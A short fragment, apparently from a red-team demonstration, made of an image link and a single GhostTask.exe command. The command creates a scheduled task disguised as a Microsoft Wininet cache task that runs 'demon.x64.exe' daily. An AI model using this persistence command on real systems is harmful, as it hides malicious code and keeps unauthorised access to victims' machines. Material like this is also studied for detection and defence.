 GhostTask.exe localhost add "Microsoft\Windows\Wininet\CacheTask" "cmd.exe" "/cC:\Users\peter\Downloads\demon.x64.exe" red/peter daily 11:37